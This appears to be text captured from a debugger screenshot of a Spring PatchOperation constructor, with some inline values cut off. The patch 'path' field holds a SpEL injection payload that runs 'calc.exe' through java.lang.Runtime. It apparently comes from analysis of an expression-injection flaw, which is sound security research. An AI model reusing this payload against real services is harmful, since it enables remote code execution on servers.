 public PatchOperation(String op, String path, Object value) { op: "replac
this.op = op; op: "replace"
this.path = path;
this.value = value; value: "changed"
this.spelExpression = PathToSpEL.pathToExpression(path); path: "T(jav
}
public String getOp() { return this.op; }
PatchOperation › PatchOperation()
Variables
this = {ReplaceOperation@8572}
op = "replace"
path = "T(java.lang.Runtime).getRuntime().exec('calc.exe')/lastName"
value = "changed"
this.value = "changed"
this.spelExpression = null